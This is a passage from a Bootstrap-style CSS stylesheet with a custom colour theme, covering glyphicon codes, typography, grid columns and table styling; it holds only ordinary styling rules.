.glyphicon-ice-lolly:before {
  content: "\e231";
}
.glyphicon-ice-lolly-tasted:before {
  content: "\e232";
}
.glyphicon-education:before {
  content: "\e233";
}
.glyphicon-option-horizontal:before {
  content: "\e234";
}
.glyphicon-option-vertical:before {
  content: "\e235";
}
.glyphicon-menu-hamburger:before {
  content: "\e236";
}
.glyphicon-modal-window:before {
  content: "\e237";
}
.glyphicon-oil:before {
  content: "\e238";
}
.glyphicon-grain:before {
  content: "\e239";
}
.glyphicon-sunglasses:before {
  content: "\e240";
}
.glyphicon-text-size:before {
  content: "\e241";
}
.glyphicon-text-color:before {
  content: "\e242";
}
.glyphicon-text-background:before {
  content: "\e243";
}
.glyphicon-object-align-top:before {
  content: "\e244";
}
.glyphicon-object-align-bottom:before {
  content: "\e245";
}
.glyphicon-object-align-horizontal:before {
  content: "\e246";
}
.glyphicon-object-align-left:before {
  content: "\e247";
}
.glyphicon-object-align-vertical:before {
  content: "\e248";
}
.glyphicon-object-align-right:before {
  content: "\e249";
}
.glyphicon-triangle-right:before {
  content: "\e250";
}
.glyphicon-triangle-left:before {
  content: "\e251";
}
.glyphicon-triangle-bottom:before {
  content: "\e252";
}
.glyphicon-triangle-top:before {
  content: "\e253";
}
.glyphicon-console:before {
  content: "\e254";
}
.glyphicon-superscript:before {
  content: "\e255";
}
.glyphicon-subscript:before {
  content: "\e256";
}
.glyphicon-menu-left:before {
  content: "\e257";
}
.glyphicon-menu-right:before {
  content: "\e258";
}
.glyphicon-menu-down:before {
  content: "\e259";
}
.glyphicon-menu-up:before {
  content: "\e260";
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  line-height: 1.42857143;
  color: #696c74;
  background-color: #d8dce3;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
a {
  color: #259dab;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #505b72;
  text-decoration: none;
}
a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
figure {
  margin: 0;
}
img {
  vertical-align: middle;
}
.img-responsive,
.thumbnail > img,
.thumbnail a > img,
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
}
.img-rounded {
  border-radius: 2px;
}
.img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #d8dce3;
  border: 1px solid #dddddd;
  border-radius: 2px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.img-circle {
  border-radius: 50%;
}
hr {
  margin-top: 17px;
  margin-bottom: 17px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
[role="button"] {
  cursor: pointer;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: inherit;
  font-weight: bold;
  line-height: 1.1;
  color: #262b36;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #777777;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 17px;
  margin-bottom: 8.5px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 8.5px;
  margin-bottom: 8.5px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 31px;
}
h2,
.h2 {
  font-size: 25px;
}
h3,
.h3 {
  font-size: 21px;
}
h4,
.h4 {
  font-size: 15px;
}
h5,
.h5 {
  font-size: 12px;
}
h6,
.h6 {
  font-size: 11px;
}
p {
  margin: 0 0 8.5px;
}
.lead {
  margin-bottom: 17px;
  font-size: 13px;
  font-weight: 300;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 18px;
  }
}
small,
.small {
  font-size: 91%;
}
mark,
.mark {
  background-color: #fcf8e3;
  padding: .2em;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-nowrap {
  white-space: nowrap;
}
.text-lowercase {
  text-transform: lowercase;
}
.text-uppercase {
  text-transform: uppercase;
}
.text-capitalize {
  text-transform: capitalize;
}
.text-muted {
  color: #aaacb2;
}
.text-primary {
  color: #2574ab;
}
a.text-primary:hover,
a.text-primary:focus {
  color: #1c5881;
}
.text-success {
  color: #1aa71c;
}
a.text-success:hover,
a.text-success:focus {
  color: #137b15;
}
.text-info {
  color: #3b83a6;
}
a.text-info:hover,
a.text-info:focus {
  color: #2e6580;
}
.text-warning {
  color: #9c732c;
}
a.text-warning:hover,
a.text-warning:focus {
  color: #745621;
}
.text-danger {
  color: #d9534f;
}
a.text-danger:hover,
a.text-danger:focus {
  color: #c9302c;
}
.bg-primary {
  color: #fff;
  background-color: #2574ab;
}
a.bg-primary:hover,
a.bg-primary:focus {
  background-color: #1c5881;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover,
a.bg-success:focus {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover,
a.bg-info:focus {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover,
a.bg-warning:focus {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover,
a.bg-danger:focus {
  background-color: #e4b9b9;
}
.page-header {
  padding-bottom: 7.5px;
  margin: 34px 0 17px;
  border-bottom: 1px solid #eeeeee;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 8.5px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 17px;
}
dt,
dd {
  line-height: 1.42857143;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 8.5px 17px;
  margin: 0 0 17px;
  font-size: 15px;
  border-left: 5px solid #eeeeee;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.42857143;
  color: #777777;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
address {
  margin-bottom: 17px;
  font-style: normal;
  line-height: 1.42857143;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, "Courier New", monospace;
}
code {
  padding: 2px 4px;
  font-size: 90%;
  color: #c7254e;
  background-color: #f9f2f4;
  border-radius: 2px;
}
kbd {
  padding: 2px 4px;
  font-size: 90%;
  color: #ffffff;
  background-color: #333333;
  border-radius: 2px;
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.25);
}
kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: bold;
  box-shadow: none;
}
pre {
  display: block;
  padding: 8px;
  margin: 0 0 8.5px;
  font-size: 11px;
  line-height: 1.42857143;
  word-break: break-all;
  word-wrap: break-word;
  color: #333333;
  background-color: #f5f5f5;
  border: 1px solid #cccccc;
  border-radius: 2px;
}
pre code {
  padding: 0;
  font-size: inherit;
  color: inherit;
  white-space: pre-wrap;
  background-color: transparent;
  border-radius: 0;
}
.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
@media (min-width: 768px) {
  .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .container {
    width: 960px;
  }
}
@media (min-width: 1650px) {
  .container {
    width: 1160px;
  }
}
.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 10px;
  padding-right: 10px;
}
.row {
  margin-left: -10px;
  margin-right: -10px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}
.col-xs-12 {
  width: 100%;
}
.col-xs-11 {
  width: 91.66666667%;
}
.col-xs-10 {
  width: 83.33333333%;
}
.col-xs-9 {
  width: 75%;
}
.col-xs-8 {
  width: 66.66666667%;
}
.col-xs-7 {
  width: 58.33333333%;
}
.col-xs-6 {
  width: 50%;
}
.col-xs-5 {
  width: 41.66666667%;
}
.col-xs-4 {
  width: 33.33333333%;
}
.col-xs-3 {
  width: 25%;
}
.col-xs-2 {
  width: 16.66666667%;
}
.col-xs-1 {
  width: 8.33333333%;
}
.col-xs-pull-12 {
  right: 100%;
}
.col-xs-pull-11 {
  right: 91.66666667%;
}
.col-xs-pull-10 {
  right: 83.33333333%;
}
.col-xs-pull-9 {
  right: 75%;
}
.col-xs-pull-8 {
  right: 66.66666667%;
}
.col-xs-pull-7 {
  right: 58.33333333%;
}
.col-xs-pull-6 {
  right: 50%;
}
.col-xs-pull-5 {
  right: 41.66666667%;
}
.col-xs-pull-4 {
  right: 33.33333333%;
}
.col-xs-pull-3 {
  right: 25%;
}
.col-xs-pull-2 {
  right: 16.66666667%;
}
.col-xs-pull-1 {
  right: 8.33333333%;
}
.col-xs-pull-0 {
  right: auto;
}
.col-xs-push-12 {
  left: 100%;
}
.col-xs-push-11 {
  left: 91.66666667%;
}
.col-xs-push-10 {
  left: 83.33333333%;
}
.col-xs-push-9 {
  left: 75%;
}
.col-xs-push-8 {
  left: 66.66666667%;
}
.col-xs-push-7 {
  left: 58.33333333%;
}
.col-xs-push-6 {
  left: 50%;
}
.col-xs-push-5 {
  left: 41.66666667%;
}
.col-xs-push-4 {
  left: 33.33333333%;
}
.col-xs-push-3 {
  left: 25%;
}
.col-xs-push-2 {
  left: 16.66666667%;
}
.col-xs-push-1 {
  left: 8.33333333%;
}
.col-xs-push-0 {
  left: auto;
}
.col-xs-offset-12 {
  margin-left: 100%;
}
.col-xs-offset-11 {
  margin-left: 91.66666667%;
}
.col-xs-offset-10 {
  margin-left: 83.33333333%;
}
.col-xs-offset-9 {
  margin-left: 75%;
}
.col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.col-xs-offset-6 {
  margin-left: 50%;
}
.col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.col-xs-offset-3 {
  margin-left: 25%;
}
.col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1650px) {
  .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
  }
  .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-lg-offset-6 {
    margin-left: 50%;
  }
  .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-lg-offset-3 {
    margin-left: 25%;
  }
  .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-lg-offset-0 {
    margin-left: 0%;
  }
}
table {
  background-color: #f0f1f4;
}
caption {
  padding-top: 10px 15px;
  padding-bottom: 10px 15px;
  color: #aaacb2;
  text-align: left;
}
th {
  text-align: left;
}
.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 17px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 10px 15px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #ffffff;
}
.table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #ffffff;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.table > tbody + tbody {
  border-top: 2px solid #ffffff;
}
.table .table {
  background-color: #d8dce3;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
  padding: 5px;
}
.table-bordered {
  border: 1px solid #ffffff;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
  border: 1px solid #ffffff;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #fcfcfd;
}
.table-hover > tbody > tr:hover {
  background-color: #e7e9ee;
}
table col[class*="col-"] {
  position: static;
  float: none;
  display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
  position: static;
  float: none;
  display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
  background-color: #e7e9ee;
}
.table-hover > tbody > tr > td.active:hover,
.table-hover > tbody > tr > th.active:hover,
.table-hover > tbody > tr.active:hover > td,
.table-hover > tbody > tr:hover > .active,
.table-hover > tbody > tr.active:hover > th {
  background-color: #d8dce3;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
  background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr:hover > .success,
.table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}
.table > thead > tr > td.info,
.table > tbody > tr > td.info,
.table > tfoot > tr > td.info,
.table > thead > tr > th.info,
.table > tbody > tr > th.info,
.table > tfoot > tr > th.info,
.table > thead > tr.info > td,
.table > tbody > tr.info > td,
.table > tfoot > tr.info > td,
.table > thead > tr.info > th,
.table > tbody > tr.info > th,
.table > tfoot > tr.info > th {
  background-color: #d9edf7;
}
.table-hover > tbody > tr > td.info:hover,
.table-hover > tbody > tr > th.info:hover,
.table-hover > tbody > tr.info:hover > td,
.table-hover > tbody > tr:hover > .info,
.table-hover > tbody > tr.info:hover > th {
  background-color: #c4e3f3;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
  background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
  background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}
.table-responsive {
  overflow-x: auto;
  min-height: 0.01%;
}
@media screen and (max-width: 767px) {
  .table-responsive {
    width: 100%;
    margin-bottom: 12.75px;
    overflow-y: hidden;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    border: 1px solid #ffffff;
  }
  .table-responsive > .table {
    margin-bottom: 0;
  }
  .table-responsive > .table > thead > tr > th,
  .table-responsive > .table > tbody > tr > th,
  .table-responsive > .table > tfoot > tr > th,
  .table-responsive > .table > thead > tr > td,
  .table-responsive > .table > tbody > tr > td,
  .table-responsive > .table > tfoot > tr > td {
    white-space: nowrap;
  }
  .table-responsive > .table-bordered {
    border: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:first-child,
  .table-responsive > .table-bordered > tbody > tr > th:first-child,
  .table-responsive > .table-bordered > tfoot > tr > th:first-child,
  .table-responsive > .table-bordered > thead > tr > td:first-child,
  .table-responsive > .table-bordered > tbody > tr > td:first-child,
  .table-responsive > .table-bordered > tfoot > tr > td:first-child {
    border-left: 0;
  }
  .table-responsive > .table-bordered > thead > tr > th:last-child,
  .table-responsive > .table-bordered > tbody > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > thead > tr > td:last-child,
  .table-responsive > .table-bordered > tbody > tr > td:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}
fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}
legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 17px;
  font-size: 18px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}
label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
